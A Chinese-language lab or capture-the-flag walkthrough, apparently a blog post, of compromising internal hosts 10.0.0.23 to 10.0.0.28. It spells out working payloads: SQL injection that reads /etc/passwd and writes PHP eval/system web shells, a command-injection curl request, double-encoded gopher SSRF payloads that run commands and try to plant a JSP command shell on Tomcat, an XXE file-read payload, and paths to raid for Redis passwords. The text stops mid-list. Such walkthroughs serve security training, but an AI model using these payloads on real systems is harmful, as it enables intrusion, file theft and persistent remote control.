再看 10.0.0.23 
可以判断存在sql注入,闭合为' 判断字段 
字段为4 
http://10.0.0.23?id=-1'%20union%20select%201,2,3,load_file('/etc/passwd')%20--+
可以读一下源码 
看能不能写shell,联合查询写入shell
http://10.0.0.23/?id=-1' UNION SELECT 1,2,3,'<?php eval($_GET[1]);?>' into outfile '/var/www/html/cmd.php' --+
http://10.0.0.23?id=-1'%20union%20select%201,2,3,'<?php%20eval($_GET[1]);?>'%20into%20outfile%20'/var/www/html/cmd.php'%20--+
http://10.0.0.23/?id=-1'%20UNION%20SELECT%201,2,3,'<?php%20system($_GET[1]);?>'%20into%20outfile%20'/var/www/html/cmd2.php'--+
拿下这台。
10.0.0.24 命令执行

这个不在上帝视角似乎也能打,不过要猜参数,为post传参。还记得我们上边拿到的10.0.0.27的shell吗,我们用这台机器去curl
curl 10.0.0.24 -d 'ip=127.0.0.1;ls /' -X POST 10.0.0.24
那么我们能不能用ssrf打呢?当然是可以的啊。利用gopher协议
gopher
Gopher 协议是 HTTP 协议出现之前,在 Internet 上常见且常用的一个协议。当然现在 Gopher 协议已经慢慢淡出历史。 Gopher 协议可以做很多事情,特别是在 SSRF 中可以发挥很多重要的作用。利用此协议可以攻击内网的 FTP、Telnet、Redis、Memcache,也可以进行 GET、POST 请求。
发送gopher协议, 协议后的IP一定要接端口
gopher的协议格式如下:
gopher://<host>:<port>/<gopher-path>_<TCP数据流>
<port>默认为70
发起多条请求每条要用回车换行去隔开使用%0d%0a隔开,如果多个参数,参数之间的&也需要进行URL编码gopher发送请求
要先看curl 是否支持gopher协议 


gopher在发送请求的时候,必须要进行url编码。
我们构造一下TCP数据流 
二次url编码 
gopher://10.0.0.24:80/_%25%35%30%25%34%66%25%35%33%25%35%34%25%32%30%25%32%66%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%31%25%33%30%25%32%65%25%33%30%25%32%65%25%33%30%25%32%65%25%33%32%25%33%34%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%25%37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%32%64%25%37%37%25%37%37%25%37%37%25%32%64%25%36%36%25%36%66%25%37%32%25%36%64%25%32%64%25%37%35%25%37%32%25%36%63%25%36%35%25%36%65%25%36%33%25%36%66%25%36%34%25%36%35%25%36%34%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%25%36%38%25%33%61%25%32%30%25%33%31%25%33%35%25%30%64%25%30%61%25%35%35%25%37%30%25%36%37%25%37%32%25%36%31%25%36%34%25%36%35%25%32%64%25%34%39%25%36%65%25%37%33%25%36%35%25%36%33%25%37%35%25%37%32%25%36%35%25%32%64%25%35%32%25%36%35%25%37%31%25%37%35%25%36%35%25%37%33%25%37%34%25%37%33%25%33%61%25%32%30%25%33%31%25%30%64%25%30%61%25%30%64%25%30%61%25%36%39%25%37%30%25%33%64%25%33%31%25%33%32%25%33%37%25%32%65%25%33%30%25%32%65%25%33%30%25%32%65%25%33%31%25%33%62%25%36%63%25%37%33
没毛病,成功执行命令。为什么后边要加个_呢?因为gopher在传输的时候,会吃掉一个字符,其实我们上边在测试gopher协议的时候就展示出来了,我们传入的是_hello 实际收到的是hello
10.0.0.25 XXE
这个也需要在上帝视角去搞。这里直接说吧,存在xxe注入。参数为username和password 。
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE AAA [
<!ENTITY %xxe SYSTEM "file:///etc/passwd">
%xxe;]>
<user>
<username>&xxe;</username>
<password>111</password>
</user>10.0.0.26 tomcat任意文件写入
这个主机是8080端口开放,进去发现是tomcat 
web手当然要善用搜索引擎,存在漏洞一文了解Tomcat/8.5.19文件上传漏洞复现_tomcat8.5.19-CSDN博客
然后通过gopher协议去写文件。
url=gopher://10.0.0.26:8080/_%25%35%30%25%35%35%25%35%34%25%32%30%25%32%66%25%37%33%25%36%38%25%36%35%25%36%63%25%36%63%25%32%65%25%36%61%25%37%33%25%37%30%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%31%25%33%30%25%32%65%25%33%30%25%32%65%25%33%30%25%32%65%25%33%32%25%33%36%25%33%61%25%33%38%25%33%30%25%33%38%25%33%30%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%25%36%38%25%33%61%25%32%30%25%33%34%25%33%36%25%33%30%25%30%64%25%30%61%25%35%35%25%37%30%25%36%37%25%37%32%25%36%31%25%36%34%25%36%35%25%32%64%25%34%39%25%36%65%25%37%33%25%36%35%25%36%33%25%37%35%25%37%32%25%36%35%25%32%64%25%35%32%25%36%35%25%37%31%25%37%35%25%36%35%25%37%33%25%37%34%25%37%33%25%33%61%25%32%30%25%33%31%25%30%64%25%30%61%25%30%64%25%30%61%25%33%63%25%32%35%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%35%33%25%37%34%25%37%32%25%36%39%25%36%65%25%36%37%25%32%30%25%36%33%25%36%66%25%36%64%25%36%64%25%36%31%25%36%65%25%36%34%25%32%30%25%33%64%25%32%30%25%37%32%25%36%35%25%37%31%25%37%35%25%36%35%25%37%33%25%37%34%25%32%65%25%36%37%25%36%35%25%37%34%25%35%30%25%36%31%25%37%32%25%36%31%25%36%64%25%36%35%25%37%34%25%36%35%25%37%32%25%32%38%25%32%32%25%36%33%25%36%64%25%36%34%25%32%32%25%32%39%25%33%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%36%39%25%36%36%25%32%38%25%36%33%25%36%66%25%36%64%25%36%64%25%36%31%25%36%65%25%36%34%25%32%30%25%32%31%25%33%64%25%32%30%25%36%65%25%37%35%25%36%63%25%36%63%25%32%39%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%37%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%36%61%25%36%31%25%37%36%25%36%31%25%32%65%25%36%39%25%36%66%25%32%65%25%34%39%25%36%65%25%37%30%25%37%35%25%37%34%25%35%33%25%37%34%25%37%32%25%36%35%25%36%31%25%36%64%25%32%30%25%36%39%25%36%65%25%33%64%25%35%32%25%37%35%25%36%65%25%37%34%25%36%39%25%36%64%25%36%35%25%32%65%25%36%37%25%36%35%25%37%34%25%35%32%25%37%35%25%36%65%25%37%34%25%36%39%25%36%64%25%36%35%25%32%38%25%32%39%25%32%65%25%36%35%25%37%38%25%36%35%25%36%33%25%32%38%25%36%33%25%36%66%25%36%64%25%36%64%25%36%31%25%36%65%25%36%34%25%32%39%25%32%65%25%36%37%25%36%35%25%37%34%25%34%39%25%36%65%25%37%30%25%37%35%25%37%34%25%35%33%25%37%34%25%37%32%25%36%35%25%36%31%25%36%64%25%32%38%25%32%39%25%33%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%36%39%25%36%65%25%37%34%25%32%30%25%36%31%25%32%30%25%33%64%25%32%30%25%32%64%25%33%31%25%33%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%36%32%25%37%39%25%37%34%25%36%35%25%35%62%25%35%64%25%32%30%25%36%32%25%32%30%25%33%64%25%32%30%25%36%65%25%36%35%25%37%37%25%32%30%25%36%32%25%37%39%25%37%34%25%36%35%25%35%62%25%33%32%25%33%30%25%33%34%25%33%38%25%35%64%25%33%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%36%66%25%37%35%25%37%34%25%32%65%25%37%30%25%37%32%25%36%39%25%36%65%25%37%34%25%32%38%25%32%32%25%33%63%25%37%30%25%37%32%25%36%35%25%33%65%25%32%32%25%32%39%25%33%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%37%37%25%36%38%25%36%39%25%36%63%25%36%35%25%32%38%25%32%38%25%36%31%25%33%64%25%36%39%25%36%65%25%32%65%25%37%32%25%36%35%25%36%31%25%36%34%25%32%38%25%36%32%25%32%39%25%32%39%25%32%31%25%33%64%25%32%64%25%33%31%25%32%39%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%37%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%36%66%25%37%35%25%37%34%25%32%65%25%37%30%25%37%32%25%36%39%25%36%65%25%37%34%25%36%63%25%36%65%25%32%38%25%36%65%25%36%35%25%37%37%25%32%30%25%35%33%25%37%34%25%37%32%25%36%39%25%36%65%25%36%37%25%32%38%25%36%32%25%32%39%25%32%39%25%33%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%37%64%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%36%66%25%37%35%25%37%34%25%32%65%25%37%30%25%37%32%25%36%39%25%36%65%25%37%34%25%32%38%25%32%32%25%33%63%25%32%66%25%37%30%25%37%32%25%36%35%25%33%65%25%32%32%25%32%39%25%33%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%37%64%25%32%30%25%36%35%25%36%63%25%37%33%25%36%35%25%32%30%25%37%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%36%66%25%37%35%25%37%34%25%32%65%25%37%30%25%37%32%25%36%39%25%36%65%25%37%34%25%32%38%25%32%32%25%36%36%25%36%66%25%37%32%25%36%64%25%36%31%25%37%34%25%33%61%25%32%30%25%37%38%25%37%38%25%37%38%25%32%65%25%36%61%25%37%33%25%37%30%25%33%66%25%36%33%25%36%64%25%36%34%25%33%64%25%34%33%25%36%66%25%36%64%25%36%64%25%36%31%25%36%65%25%36%34%25%32%32%25%32%39%25%33%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%37%64%25%30%64%25%30%61%25%32%35%25%33%65这个不知道为啥一直写不进去。。
10.0.0.28 redis存在授权
这个的话就是Redis存在授权的,但是这台主机的80端口存在一个任意文件包含漏洞,我们可以去读取redis的配置文件,看是否存在信息泄露呢。redis的密码记录在redis.conf中
默认目录:
/etc/redis/redis.conf(常见于通过包管理器安装,如 apt 或 yum)
其他可能的目录:
/etc/redis.conf
/usr/local/etc/redis.conf(一般是从源代码编译安装时的默认路径)
/usr/local/redis/redis.conf
/opt/redis/redis.conf(自定义安装路径时)
Docker 安装的路径:
